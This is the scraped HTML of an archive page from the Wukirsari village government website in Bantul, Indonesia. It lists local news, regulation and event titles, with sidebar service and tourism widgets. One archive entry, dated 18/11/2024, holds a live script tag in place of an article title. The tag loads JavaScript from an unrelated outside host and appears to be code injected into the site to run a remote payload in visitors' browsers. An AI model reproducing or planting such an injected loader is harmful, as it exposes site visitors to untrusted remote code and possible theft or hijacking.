

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wukirsari.bantulkab.go.id/first/arsip/18
body_size: 8310
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<title>Website Kalurahan Wukirsari</title>
		<meta content="utf-8" http-equiv="encoding">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
				
		<meta property="og:image" content="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_Desain tanpa judul.jpg"  >
		<meta property="og:image:width" content="400">
		<meta property="og:image:height" content="240">
		<meta property="og:url" content="https://wukirsari.bantulkab.go.id/first/arsip/18">
		<meta property="og:title" content="Wukirsari"> 
		<meta property="og:site_name" content="Wukirsari"/>
		<meta property="og:description" content="Wukirsari" >
		<link rel="shortcut icon" href="https://wukirsari.bantulkab.go.id/assets/files/logo/Desain tanpa judul.jpg" />
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/front/css/first.css" rel='Stylesheet' />
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/front/css/default.css" rel='Stylesheet' />
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/css/ui-buttons.css" rel='Stylesheet' />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/front/css/colorbox.css" rel='Stylesheet' />
		<script src="//cdn-sid.bantulkab.go.id//assets/front/js/stscode.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/js/jquery-1.5.2.min.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/js/jquery-ui-1.8.16.custom.min.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/js/donjoscript/donjo.ui.dialog.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/front/js/layout.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/front/js/jquery.colorbox.js"></script>
		<script>
			$(document).ready(function(){
				$(".group2").colorbox({rel:'group2', transition:"fade"});
				$(".group3").colorbox({rel:'group3', transition:"fade"});
			});
		</script>
	</head>
	<body>
		<div id="maincontainer">
			<div id="topsection">
				<div class="innertube">
					<div id="header">
						<div id="headercontent">
							<div id="menu_vert">
								<div id="menuwrapper">
									<div id='cssmenu'>
	<ul id="global-nav" class="top">
			<li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1'>Profil</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/2'>Sejarah Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/3'>Kondisi Umum Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/4'>Masalah & Isu Strategis Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/5'>Kebijakan Pembangunan Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/6'>Strategi Pencapaian</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1'>Profil Wilayah Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1901'>Potensi Desa</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/artikel/7'>Pemerintahan Desa</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/22'>Visi dan Misi</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/8'>Kepala Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/9'>Perangkat Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/10'>Badan Permusyawaratan Desa</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/artikel/11'>Lembaga</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/12'>LPMK</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/'> (FPRB)</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/14'>TP PKK</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/15'>BUMDes</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/16'>Karang Taruna</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/17'>RT/RW</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/artikel/20'>Data Penduduk</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1646'>Menurut Jenis Kelamin</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1647'>Menurut Tingkat Pendidikan</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1648'>Menurut Agama</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1649'>Menurut Status Perkawinan </a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1650'>Jumlah Kepala Keluarga</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1653'>Menurut Disabilitas</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1655'>Menurut Golongan Darah</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/'>Agenda</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1683'>Agenda Wisata</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1684'>Agenda Kalurahan</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/artikel/1932'>Paket Wisata Wukirsari</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/artikel/2066'>Survei Kepuasan</a></li>		</ul>
</div>								</div>
							</div>
							<div id="menu_vert2">
								<script type="text/javascript">
	sts_bs("JWS",[20080623,"https://wukirsari.bantulkab.go.id/assets/files/artikel/","","blank.gif",7,1,1,1,"630px","right",0,2,150,90,0,90,1,0,90,2000,2,15,0,"",-2,0],["ItBS","ItBW","ItBC","GBgC","GBgI","GBgR"]);
	sts_tbd([0],["BS","BW","BC","CnSz","LtCn","RtCn","RbCn","LbCn","TBgC","TBgI","TBgR","RiBgC","RiBgI","RiBgR","BtBgC","BtBgI","BtBgR","LBgC","LBgI","LBgR"]);
		sts_ai("i0",[1,"","","_self","kecil_1622200691IMG20210528WA0009.jpg",146,90,"center"],["ItBgC","OtF","OtFC","OtFD","OvF","OvFC","OvFD"],"i0","i0");
		sts_ai("i1",[,,,,"kecil_1685451306IMG_20230530_195232_247.jpg",146,90,"center"],[],"i1","i1");
		sts_ai("i2",[,,,,"kecil_1625042634IMG20210630WA0009.jpg",146,90,"center"],[],"i2","i2");
		sts_ai("i3",[,,,,"kecil_1621515510IMG20210520WA0018.jpg",146,90,"center"],[],"i3","i3");
		sts_ai("i4",[,,,,"kecil_1577019449IMG-20191222-WA0037.jpg",146,90,"center"],[],"i4","i4");
		sts_ai("i5",[,,,,"kecil_1577120767IMG-20191223-WA0009.jpg",146,90,"center"],[],"i5","i5");
		sts_ai("i6",[,,,,"kecil_1686746353IMG20230614WA0000.jpg",146,90,"center"],[],"i6","i6");
		sts_ai("i7",[,,,,"kecil_1739858589BiruKomikThumbnailYoutubeStandUpComedy1.jpg",146,90,"center"],[],"i7","i7");
		sts_es();
</script>							</div>
						</div>
					</div>
					<div id="headleft">
						<div id="divlogo">
							<div id="divlogo-txt">
								<div class="intube">
									<div id="siteTitle">
										<h1>Kalurahan Wukirsari</h1>
										<h2>Kapanewon Imogiri<br />
										Kabupaten Bantul<h2>
										<h4>D.I. Yogyakarta</h4>
										<h3>Nogosari I, Wukirsari, Imogiri, Bantul, DIY</h3>
									</div>
								</div>
							</div>
						</div>
						<div id="divlogo-img">
							<div class="intube">
								<a href="https://wukirsari.bantulkab.go.id/first/">
								<img src="https://wukirsari.bantulkab.go.id/assets/files/logo/Desain tanpa judul.jpg" alt="Wukirsari"/>
								</a>
							</div>
						</div>
						<br class="clearboth"/>
					</div>
					<br class="clearboth"/>
					<div id="scroller">
	<script type="text/javascript">
		jQuery.fn.liScroll = function(settings) {
			settings = jQuery.extend({
				travelocity: 0.03
			}, settings);
			return this.each(function(){
				$('ul#ticker01').show();
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
					stripWidth += jQuery(this, i).outerWidth(true);
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");
				var containerWidth = $strip.parent().parent().width();
				$strip.width(stripWidth);
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;
				function scrollnews(spazio, tempo){
					$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);
				$strip.hover(function(){
					jQuery(this).stop();
				},
				function(){
					var offset = jQuery(this).offset();
					var residualSpace = offset.left + stripWidth;
					var residualTime = residualSpace/settings.travelocity;
					scrollnews(residualSpace, residualTime);
				});
			});
};
$(function(){$("ul#ticker01").liScroll();});
</script>
<style>
	.tickercontainer {
		width: 970px; 
		height: 24px; 
		margin-left: 5px; 
		padding: 0;
		overflow: hidden; 
	}
	.tickercontainer .mask {
		position: relative;
		left: 0px;
		top: 1px;
		width: 12555px;
		overflow: hidden;
	}
	ul.newsticker {
		position: relative;
		left: 900px;
		font: bold 10px Verdana;
		list-style-type: none;
		margin: 0;
		padding: 0;

	}
	ul.newsticker li {
		float: left;
		margin: 0;
		padding: 0 10px;
		color: #fefe77;
	}
</style>
<ul id="ticker01" style="display:none;">
		<li> Selamat datang di website Kalurahan Wukirsari </li><li> | </li>
		<li> Jam pelayanan Kalurahan Wukirsari hari Senin - Jumat pukul 08.00 s.d. 15.00 </li><li> | </li>
		<li> Kunjungi kami juga di IG: @kalurahan_wukirsari - FB: Kalurahan Wukirsari - Twitter: @kal_wukirsari - YouTube: Kalurahan Wukirsari </li><li> | </li>
	 </li>
</ul>
</div>						
					<div id="mainmenu">
						<div id='cssmenu'>
	<ul id="global-nav" class="main">
		<li><a href="https://wukirsari.bantulkab.go.id/first">Beranda</a></li>
			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/1'>Berita </a></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/5'>Informasi</a></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/8'>Laporan</a></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/30'>Produk Hukum</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/31'>SK 2023</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/33'>APBKAL WUKIRSARI 2023</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/34'>Peraturan Lurah</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/36'>PERKAL </a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/40'>SK 2022</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/41'>SK 2021</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/42'>BERITA ACARA</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/43'>SK 2024</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/71'>Laporan</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/38'>Peta Kalurahan</a></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/44'>Desa Budaya </a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/61'>Kerajinan Kuliner & Pengob(...)</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/60'>Bahasa Sastra & Aksara Jawa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/58'>Kesenian & Permainan Rakyat</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/50'>Kegiatan Besa Budaya</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/56'>SK Desa Budaya</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/57'>Adat dan Tradisi</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/62'>Penataan Ruang Dan Bang(...)</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/51'>Pelayanan</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/59'>BPJS Kesehatan</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/52'>Dukcapil Smart Bantul</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/53'>Pendaftaran Nikah</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/68'>Mobil Siaga </a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/70'>WA Pelayanan</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/54'>Pustaka Desa</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/67'>Kegiatan Pustaka Desa</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/55'>Jam Kunjungan</a></li></ul></li>			<li><a href='https://wukirsari.bantulkab.go.id/first/kategori/64'>Desa Wisata</a><ul><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/65'>SK Desa Wisata</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/66'>Video Desa Wisata</a></li><li><a href='https://wukirsari.bantulkab.go.id/first/kategori/69'>Paket Wisata Wukirsari</a></li></ul></li>		</ul>
</div>					</div>
					
				</div>
			</div>
			<div id="contentwrapper">
				<div id="contentcolumn">
					<div class="innertube">
						
	<div style="margin-left:.5em;">
	<div class="box box-primary box-solid">
		<div class="box-header"><h3 class="box-title">Arsip Konten Situs Web Wukirsari</h3></div>
		<div class="box-body">
			<table class="table table-stripped">
				<thead>
				</thead>
				<tbody>
					<tr><td class="angka">341</td>
					<td>16/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1860'>Podcast || Wukirsari Dimata Mahasiswa UNESA</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">342</td>
					<td>15/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1859'>LIVE || BANTUL CULTURE RUN 2024 || ALUN-ALUN WUKIRSARI</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">343</td>
					<td>12/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1858'>Lowongan Pekerjaan || Mari Disimak !!</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">344</td>
					<td>10/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1857'>Perkal No 3 Th 2024 Tentang Penyertaan Modal BumKal Wukiraya</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">345</td>
					<td>10/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1856'>Podcast || Kacamata Perempuan Kalurahan Wukirsari</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">346</td>
					<td>06/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1855'>Lomba Konten Video Desa Wisata Wukirsari</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">347</td>
					<td>06/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1854'>Kalurahan Budaya Wukirsari Meraih Juara 1 Katagori Pameran Gelar Potensi Se DIY</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">348</td>
					<td>06/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1853'>Evaluasi dan Diseminasi kegiatan Akses Reforma Agraria  dan Penetapan Kelompok Usaha [05/12/2024]</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">349</td>
					<td>05/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1852'>Pelaksanaan Program Kompetisi-Kampus Merdeka (PKKM) Manajemen Pendidikan Universitas Negeri Surabaya</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">350</td>
					<td>03/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1851'>Harlah PAC IPNU IPPNU Imogiri #16 & REMADE</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">351</td>
					<td>03/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1850'>Pindah Tanam Labu Madu F1 (01/12/2024)</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">352</td>
					<td>03/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1849'>ALI MARZUKI BERSHOLAWAT | HAUL KE 5 ALMAGHFURLAH KH. MASYHUDI MARZUQI & HAFLAH KHOTMIL QUR'AN</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">353</td>
					<td>03/12/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1848'>PENGAJIAN AKBAR | HAUL KE 5 ALMAGHFURLAH KH. MASYHUDI MARZUQI & HAFLAH KHOTMIL QUR'AN</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">354</td>
					<td>29/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1847'>Ali Marzuki Bersholawat</a>, <i class="fa fa-user"></i> Tatalaksana</td>
					</tr>
					
					<tr><td class="angka">355</td>
					<td>29/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1846'>HARLAH PAC IPNU IMOGIRI #16 & REMADE BERSHOLAWAT</a>, <i class="fa fa-user"></i> Tatalaksana</td>
					</tr>
					
					<tr><td class="angka">356</td>
					<td>28/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1845'>Rembag Kaistimewan dengan tema MENGENAL PRESTASI KALURAHAN di DIY</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">357</td>
					<td>22/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1844'>Kunjungan Kwartir Nasional Pramuka se-Indonesia di kampung Pramuka Wukirsari(14-16/11/2024)</a>, <i class="fa fa-user"></i> admin</td>
					</tr>
					
					<tr><td class="angka">358</td>
					<td>20/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1842'>Festival Anak Wukirsari Dalam Rangka Memperingati Hari Anak Sedunia.</a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">359</td>
					<td>18/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1841'><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/96LJ27C4MOM17"></script></a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
					<tr><td class="angka">360</td>
					<td>18/11/2024</td>
					<td><a href='https://wukirsari.bantulkab.go.id/first/artikel/1840'>PERKAL NO 04 TH 2024 TENTANG RPJMKAL TH 2018-2026 </a>, <i class="fa fa-user"></i> Staf</td>
					</tr>
					
				</tbody>
			</table>
			
		</div>
			<div class="box-footer">
				<ul class="pagination pagination-sm no-margin"><li><a href="https://wukirsari.bantulkab.go.id/first/arsip/1" title="Halaman Pertama"><i class="fa fa-fast-backward"></i>&nbsp;</a></li><li><a href="https://wukirsari.bantulkab.go.id/first/arsip/17" title="Halaman Sebelumnya"><i class="fa fa-backward"></i>&nbsp;</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/1" title="Halaman 1">1</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/2" title="Halaman 2">2</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/3" title="Halaman 3">3</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/4" title="Halaman 4">4</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/5" title="Halaman 5">5</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/6" title="Halaman 6">6</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/7" title="Halaman 7">7</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/8" title="Halaman 8">8</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/9" title="Halaman 9">9</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/10" title="Halaman 10">10</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/11" title="Halaman 11">11</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/12" title="Halaman 12">12</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/13" title="Halaman 13">13</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/14" title="Halaman 14">14</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/15" title="Halaman 15">15</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/16" title="Halaman 16">16</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/17" title="Halaman 17">17</a></li><li class="active"><a href="https://wukirsari.bantulkab.go.id/first/arsip/18" title="Halaman 18">18</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/19" title="Halaman 19">19</a></li><li ><a href="https://wukirsari.bantulkab.go.id/first/arsip/20" title="Halaman 20">20</a></li><li><a href="https://wukirsari.bantulkab.go.id/first/arsip/19" title="Halaman Selanjutnya"><i class="fa fa-forward"></i>&nbsp;</a></li><li><a href="https://wukirsari.bantulkab.go.id/first/arsip/20" title="Halaman Terakhir"><i class="fa fa-fast-forward"></i>&nbsp;</a></li>
				</ul>
			</div>
			
	</div>
	</div>
						</div>
				</div>
			</div>
			<div id="rightcolumn">
				<div class="innertube">
					<!--widget Manual-->
	
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Survei Kepuasan Masyarakat </h3>
					</div>
					<div class='box-body'>
						<center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1764212724SKMWKS.jpg" width="250" 
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Survei Kepuasan Masyarakat </h3>
					</div>
					<div class='box-body'>
						<center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1764125641PinkYellowIllustratedGradientOnlineSurveyInstagramPost3.jpg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/2066">																																																																																									
</center>

<a href=https://bit.ly/SKMKalurahanWukirsari>
<b>Survei Kepuasan Masyarakat </b></a>
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Informasi Layanan DUKCAPIL SMART</h3>
					</div>
					<div class='box-body'>
						<center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1755841511WhatsAppImage20250822at12.19.57.jpeg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/2063-Gak-perlu-ribet-lagi-urus-dokumen-kependudukan---Dukcapil-Smart-Versi-Web">																																																																																									
</center>

<a href=https://drive.google.com/file/d/1B1qQ9W9DYpJEn6KewdBmkSsR5PsH4cJL/view?usp=drive_link>
<b>Layanan DUKCAPIL SMART</b></a>
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Paket Wisata Wukirsari</h3>
					</div>
					<div class='box-body'>
						 <center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1745301509SaveVid.Net_471839310_1284222225955743_5820126481353516053_n.jpg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/1932">																																																																																									
</center>
<a href=https://www.wisatawayangwukirsari.com>
<b>Paket Wisata Wayang</b></a> 
<a
a>||
<a href=https://batikgiriloyo.com/>
<b>Paket Wisata Batik</b></a>




					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Mobil Siaga Wukirsari</h3>
					</div>
					<div class='box-body'>
						<center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1745373495Desaintanpajudul.jpg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/1873-SOP-LAYANAN-PENGGUNAAN-MOBIL-SIAGA-KALURAHAN-WUKIRSARI">																																																																																									
</center>

<a href=https://api.whatsapp.com/send?phone=6281804006073‬>
<b>⁠Tri (+6281804006073)</b></a> ||
<a href=https://api.whatsapp.com/send?phone=‪6281391384308‬>
<b>Syarif (‪+6281391384308‬)</b></a>




 
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>W.A PELAYANAN</h3>
					</div>
					<div class='box-body'>
						<center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1745372850NoPelayanan085123887171WA.jpg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/1935-WA-Pelayanan-Wukirsari">																																																																																									
</center>

<a href=https://api.whatsapp.com/send?phone=6285123887171>
<b>(+6285123887171) Whatsapp Pelayanan Kalurahan</b></a>
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>APBKAL TA 2025</h3>
					</div>
					<div class='box-body'>
						 <center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/artikel/sedang_1747385372WhatsAppImage20250515at21.37.54.jpg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/1906">																																																																																									
</center>		
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>PESONA DESA WISATA WUKIRSARI</h3>
					</div>
					<div class='box-body'>
															
<iframe width="265" height="155" 
src="https://www.youtube.com/embed/S0pkbaF7r7w" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	


					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Desa Budaya Wukirsari</h3>
					</div>
					<div class='box-body'>
																																																																																																	<iframe width="265" height="155" 
src="https://www.youtube.com/embed/bdzJ9YxJGjs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>APBKAL TA 2024</h3>
					</div>
					<div class='box-body'>
						 <center>																																																						<img src="https://wukirsari.bantulkab.go.id/assets/files/dokumen/WhatsAppImage20240201at08.40.08.jpeg" width="250" href="https://wukirsari.bantulkab.go.id/first/artikel/1208">																																																																																									
</center>			
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Lagu Indonesia Raya</h3>
					</div>
					<div class='box-body'>
						

<iframe width="290"" height="180" src="https://www.youtube.com/embed/h9RRryweIU4" title="Lagu Indonesia Raya (Wukirsari 2025)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Profil Desa Wukirsari</h3>
					</div>
					<div class='box-body'>
																																																																																																	<iframe width="265" height="155" src="https://www.youtube.com/embed/v5yNtZp4Grs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>																																																																																				
					</div>
				</div>
				

			<div class="box box-primary box-solid">
				<div class="box-header">
					<h3 class="box-title"><a href="https://wukirsari.bantulkab.go.id/first/kategori/4"><i class="fa fa-calendar"></i> Agenda</a></h3>
				</div>
				<div class="box-body">
					<ul class="sidebar-latest">
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1570">Wukirsari Bersholawat </a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1569">Serangkaian Acara Peringatan Hari Jadi ke-76 Kalurahan Wukirsari </a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1525">IMOGIRI BERSHOLAWAT #PUTARAN14</a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1447">Pengajian Akbar Maulid Nabi Muhammad SAW Karangasem</a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1442">Calon Anggota Bamuskal Wukirsari yang lolos Seleksi Administrasi dan Jadwal Pelaksanaan Pemilihan </a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1439">Sarasehan Dalam Kegiatan Berorganisasi</a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1438">Pameran dan Service Honda</a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1436">Pagelaran Wayang Kulit </a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1412">Pengajian Padukuhan Karangkulon</a></li>
												<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/1409">Angkringan Senthong Mataram</a></li>
											</ul>
				</div>
			</div>
					<!-- widget Galeri-->
				<!-- widget Komentar-->
				<div class="box box-primary box-solid">
			<div class="box-header">
				<h3 class="box-title"><i class="fa fa-comments"></i> Komentar Terkini</h3>
			</div>
			<div class="box-body">
				<ul class="sidebar-latest">
						
					<li><i class="fa fa-comment"></i> A. F . Astuti : 
						Bagaimana cara biar bs dapet bibitnya min... 
(war...<a href='https://wukirsari.bantulkab.go.id/first/artikel/887'>baca selengkapnya</a><br />
						<small>ditulis pada 20 Mei 2021 20:29:36 WIB</small>
						<br />
						<br />
					</li>
